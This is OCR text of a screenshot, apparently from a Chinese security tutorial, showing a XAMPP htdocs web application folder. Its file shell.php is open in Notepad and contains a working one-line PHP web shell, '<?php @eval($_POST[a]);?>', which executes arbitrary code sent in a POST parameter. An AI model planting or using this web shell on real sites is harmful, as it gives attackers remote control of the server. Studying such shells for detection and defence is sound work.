 htdocs
计算机 本地磁盘 (C:) xampp htdocs
搜索 htdocs
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
app 2015/3/16 11:49 文件夹
cache 2016/7/8 17:05 文件夹
install 2015/1/17 21:15 文件夹
language 2015/2/9 15:38 文件夹
models 2015/3/3 18:33 文件夹
plugins 2015/3/16 11:48 文件夹
static 2014/8/29 13:53 文件夹
system 2016/7/8 17:01 文件夹
tmp 2016/7/8 17:07 文件夹
uploads 2016/7/8 17:05 文件夹
views
index.php
license
README.md
robots
shell.php
version.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[a]);?>
shell.php 修改日期: 2016/7/8 17:22
PHP 文件 大小: 26 字节
七安全